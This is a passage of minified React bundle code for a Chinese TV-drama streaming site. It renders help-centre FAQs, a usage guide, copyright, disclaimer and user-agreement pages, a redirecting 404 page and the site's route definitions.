mb-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(DE,{className:"w-8 h-8 text-emerald-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"帮助中心"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsx(bi,{question:"如何搜索我想看的内容？",answer:"您可以使用页面顶部的搜索框输入关键词，系统会自动匹配标题、描述、标签和分类中的相关内容。您也可以通过分类浏览来查找特定类型的视频。"}),g.jsx(bi,{question:"视频播放出现问题怎么办？",answer:"如果视频无法正常播放，请首先检查您的网络连接。我们推荐使用Chrome、Firefox、Safari等现代浏览器以获得最佳体验。如果问题持续存在，请联系客服团队。"}),g.jsx(bi,{question:"如何收藏喜欢的内容？",answer:"在视频详情页面，点击 '收藏' 按钮即可将视频添加到您的收藏夹。您可以在个人中心查看所有收藏的内容。"}),g.jsx(bi,{question:"可以下载视频吗？",answer:"出于版权保护的考虑，我们暂不提供视频下载功能。您可以在线观看所有内容，我们保证流畅的观看体验。"}),g.jsx(bi,{question:"如何提供内容建议？",answer:"我们非常欢迎用户的建议和反馈。您可以通过邮件（contact@rebogc.com）或客服热线告诉我们您希望看到的内容类型，我们会认真考虑每一条建议。"})]})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"使用指南"}),g.jsxs("div",{className:"space-y-8",children:[g.jsx(da,{title:"1. 浏览内容",steps:["进入首页查看推荐内容","使用顶部导航栏选择感兴趣的分类","点击视频卡片进入详情页观看"]}),g.jsx(da,{title:"2. 搜索功能",steps:["点击顶部搜索框","输入关键词（如：电影名称、演员、类型等）","浏览搜索结果并选择想看的内容"]}),g.jsx(da,{title:"3. 分类浏览",steps:["点击导航栏的分类链接","使用左侧筛选器精确查找","浏览该分类下的所有内容"]}),g.jsx(da,{title:"4. 观看体验",steps:["点击播放按钮开始观看","使用播放器控制栏调节音量和进度","点击全屏按钮获得更好的观看体验"]})]}),g.jsxs("div",{className:"mt-8 p-6 bg-gradient-to-r from-emerald-50 to-teal-50 rounded-lg",children:[g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:"小贴士"}),g.jsxs("ul",{className:"space-y-2 text-gray-700",children:[g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-emerald-600 font-bold",children:"•"}),g.jsx("span",{children:"使用标签功能可以快速找到相似主题的内容"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-emerald-600 font-bold",children:"•"}),g.jsx("span",{children:"查看相关推荐可以发现更多感兴趣的视频"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-emerald-600 font-bold",children:"•"}),g.jsx("span",{children:"定期访问首页了解最新发布的内容"})]})]})]})]})]})]})}function Vl({icon:r,title:e,content:t,description:s}){return g.jsxs("div",{className:"p-6 border-2 border-emerald-100 rounded-lg hover:border-emerald-300 hover:shadow-md transition-all duration-300",children:[g.jsx("div",{className:"text-emerald-600 mb-3",children:r}),g.jsx("h3",{className:"font-bold text-gray-900 mb-2",children:e}),g.jsx("p",{className:"text-emerald-600 font-semibold mb-2",children:t}),g.jsx("p",{className:"text-sm text-gray-600",children:s})]})}function bi({question:r,answer:e}){return g.jsxs("div",{className:"border-b border-gray-200 pb-6 last:border-0",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:r}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e})]})}function da({title:r,steps:e}){return g.jsxs("div",{children:[g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:r}),g.jsx("ol",{className:"space-y-2",children:e.map((t,s)=>g.jsxs("li",{className:"flex items-start gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-emerald-500 text-white rounded-full flex items-center justify-center text-sm font-semibold",children:s+1}),g.jsx("span",{className:"text-gray-700 pt-0.5",children:t})]},s))})]})}function p2(){return g.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30",children:[g.jsx("div",{className:"bg-gradient-to-r from-emerald-500 to-teal-500 text-white py-16",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-4",children:[g.jsx(Xf,{className:"w-10 h-10"}),g.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"版权声明"})]}),g.jsx("p",{className:"text-xl text-emerald-50",children:"保护知识产权，尊重创作成果"})]})}),g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(Xf,{className:"w-8 h-8 text-emerald-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"版权信息"})]}),g.jsxs("div",{className:"prose prose-emerald max-w-none space-y-4 text-gray-700",children:[g.jsx("p",{className:"leading-relaxed",children:"本网站（热播国产剧）所展示的所有内容，包括但不限于文字、图片、视频、音频、图表、标识、界面设计、版面框架、数据及其他信息，均受中华人民共和国著作权法、商标法、专利法及其他相关法律法规的保护。"}),g.jsx("p",{className:"leading-relaxed",children:"本网站的所有内容版权归热播国产剧所有或由内容提供方授权使用。未经本网站或相关权利人书面许可，任何单位和个人不得以任何形式复制、传播、展示、镜像、上传、下载、转载、摘编或利用其他方式使用本网站的内容。"}),g.jsx("p",{className:"leading-relaxed",children:"如需使用本网站的任何内容，必须事先获得书面授权，并在使用时注明来源。违反上述声明者，本网站将依法追究其法律责任。"})]})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(OE,{className:"w-8 h-8 text-emerald-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"免责声明"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsx(Ri,{title:"1. 内容准确性",content:"本网站力求所提供的信息准确可靠，但不保证信息的准确性、完整性和及时性。对于因使用本网站内容而导致的任何直接或间接损失，本网站不承担责任。"}),g.jsx(Ri,{title:"2. 外部链接",content:"本网站可能包含指向第三方网站的链接。这些链接仅为方便用户而提供，本网站对这些外部网站的内容不承担任何责任。"}),g.jsx(Ri,{title:"3. 技术问题",content:"本网站不对因网络故障、病毒入侵、黑客攻击、系统维护等技术原因导致的服务中断或数据丢失承担责任。"}),g.jsx(Ri,{title:"4. 用户行为",content:"用户在使用本网站服务时的所有行为均应遵守相关法律法规。用户因违法违规行为产生的一切后果由用户自行承担。"}),g.jsx(Ri,{title:"5. 内容变更",content:"本网站保留随时修改、更新或删除网站内容的权利，无需事先通知。用户应定期查看本声明以了解最新变更。"})]})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(WE,{className:"w-8 h-8 text-emerald-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"用户协议"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsx(bs,{title:"一、服务条款的接受",content:"当您访问、浏览或使用本网站时，即表示您已阅读、理解并同意接受本用户协议的所有内容。如果您不同意本协议的任何内容，请立即停止使用本网站。"}),g.jsx(bs,{title:"二、用户权利与义务",items:["用户有权按照本网站规定使用本网站提供的各项服务","用户应妥善保管自己的账号和密码，对账号下的所有行为负责","用户不得利用本网站从事任何违法违规活动","用户不得干扰或破坏本网站的正常运营","用户应尊重其他用户和内容创作者的权利"]}),g.jsx(bs,{title:"三、知识产权保护",items:["本网站所有内容的知识产权归本网站或相关权利人所有","未经授权，用户不得擅自使用本网站的内容","用户上传或发布的内容不得侵犯他人的知识产权","如发现侵权行为，本网站有权立即删除相关内容"]}),g.jsx(bs,{title:"四、隐私保护",items:["本网站重视用户隐私保护，会采取合理措施保护用户信息安全","本网站不会向第三方出售或出租用户个人信息","本网站可能使用Cookie等技术改善用户体验","用户有权查询、更正或删除自己的个人信息"]}),g.jsx(bs,{title:"五、服务变更与终止",items:["本网站保留随时修改或终止服务的权利","因不可抗力导致的服务中断，本网站不承担责任","用户违反本协议的，本网站有权终止向其提供服务","服务终止后，用户的相关权利义务不因此免除"]}),g.jsx(bs,{title:"六、争议解决",content:"本协议的解释、效力及争议的解决均适用中华人民共和国法律。如发生争议，双方应友好协商解决；协商不成的，任何一方可向本网站所在地人民法院提起诉讼。"})]}),g.jsx("div",{className:"mt-8 p-6 bg-emerald-50 rounded-lg",children:g.jsxs("p",{className:"text-gray-700 leading-relaxed",children:[g.jsx("strong",{className:"text-gray-900",children:"特别提示："}),"本协议的最终解释权归热播国产剧所有。本网站保留随时修改本协议的权利，修改后的协议一经发布即生效。用户继续使用本网站即视为接受修改后的协议。"]})}),g.jsxs("div",{className:"mt-6 text-center text-sm text-gray-500",children:[g.jsx("p",{children:"最后更新时间：2024年12月"}),g.jsx("p",{className:"mt-2",children:"如有疑问，请联系：contact@rebogc.com"})]})]})]})]})}function Ri({title:r,content:e}){return g.jsxs("div",{className:"border-l-4 border-emerald-500 pl-4",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:r}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e})]})}function bs({title:r,content:e,items:t}){return g.jsxs("div",{children:[g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:r}),e&&g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e}),t&&g.jsx("ul",{className:"space-y-2 mt-3",children:t.map((s,i)=>g.jsxs("li",{className:"flex items-start gap-2 text-gray-700",children:[g.jsx("span",{className:"text-emerald-600 font-bold mt-1",children:"•"}),g.jsx("span",{className:"flex-1",children:s})]},i))})]})}function y2(){const r=No();return C.useEffect(()=>{const e=setTimeout(()=>{r("/")},5e3);return()=>clearTimeout(e)},[r]),g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30 flex items-center justify-center px-4",children:g.jsxs("div",{className:"text-center max-w-2xl",children:[g.jsxs("div",{className:"mb-8",children:[g.jsx("h1",{className:"text-9xl font-bold text-emerald-500 mb-4",children:"404"}),g.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"页面未找到"}),g.jsx("p",{className:"text-lg text-gray-600 mb-2",children:"抱歉，您访问的页面不存在或已被删除"}),g.jsx("p",{className:"text-sm text-gray-500",children:"页面将在 5 秒后自动返回首页..."})]}),g.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center items-center",children:[g.jsxs(_e,{to:"/",className:"flex items-center gap-2 bg-emerald-500 hover:bg-emerald-600 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg",children:[g.jsx(BE,{className:"w-5 h-5"}),"返回首页"]}),g.jsxs("button",{onClick:()=>r(-1),className:"flex items-center gap-2 bg-white hover:bg-gray-100 text-gray-700 px-8 py-3 rounded-full font-semibold transition-all duration-300 shadow-lg border-2 border-gray-200",children:[g.jsx(kE,{className:"w-5 h-5"}),"返回上页"]})]}),g.jsxs("div",{className:"mt-12 p-6 bg-white rounded-xl shadow-lg",children:[g.jsxs("div",{className:"flex items-center gap-2 justify-center mb-4",children:[g.jsx(zs,{className:"w-5 h-5 text-emerald-600"}),g.jsx("h3",{className:"text-lg font-bold text-gray-900",children:"您可以尝试"})]}),g.jsxs("ul",{className:"space-y-2 text-left",children:[g.jsxs("li",{className:"flex items-start gap-2 text-gray-700",children:[g.jsx("span",{className:"text-emerald-600 font-bold mt-1",children:"•"}),g.jsx("span",{children:"检查网址是否正确"})]}),g.jsxs("li",{className:"flex items-start gap-2 text-gray-700",children:[g.jsx("span",{className:"text-emerald-600 font-bold mt-1",children:"•"}),g.jsx("span",{children:"使用导航栏浏览分类内容"})]}),g.jsxs("li",{className:"flex items-start gap-2 text-gray-700",children:[g.jsx("span",{className:"text-emerald-600 font-bold mt-1",children:"•"}),g.jsx("span",{children:"使用搜索功能查找您想看的内容"})]}),g.jsxs("li",{className:"flex items-start gap-2 text-gray-700",children:[g.jsx("span",{className:"text-emerald-600 font-bold mt-1",children:"•"}),g.jsx("span",{children:"访问首页查看推荐内容"})]})]})]})]})})}function v2(){return g.jsxs(yE,{children:[g.jsx(iS,{}),g.jsxs("div",{className:"flex flex-col min-h-screen",children:[g.jsx(rS,{}),g.jsx("main",{className:"flex-1",children:g.jsxs(z1,{children:[g.jsx(zt,{path:"/",element:g.jsx(oS,{})}),g.jsx(zt,{path:"/video/:id",element:g.jsx(f2,{})}),g.jsx(zt,{path:"/category",element:g.jsx(ym,{})}),g.jsx(zt,{path:"/category/:category",element:g.jsx(ym,{})}),g.jsx(zt,{path:"/search",element:g.jsx(h2,{})}),g.jsx(zt,{path:"/about",element:g.jsx(m2,{})}),g.jsx(zt,{path:"/support",element:g.jsx(g2,{})}),g.jsx(zt,{path:"/copyright",element:g.jsx(p2,{})}),g.jsx(zt,{path:"*",element:g.jsx(y2,{})})]})}),g.jsx(sS,{})]})]})}D0(document.getElementById("root")).render(g.jsx(C.StrictMode,{children:g.jsx(v2,{})}));
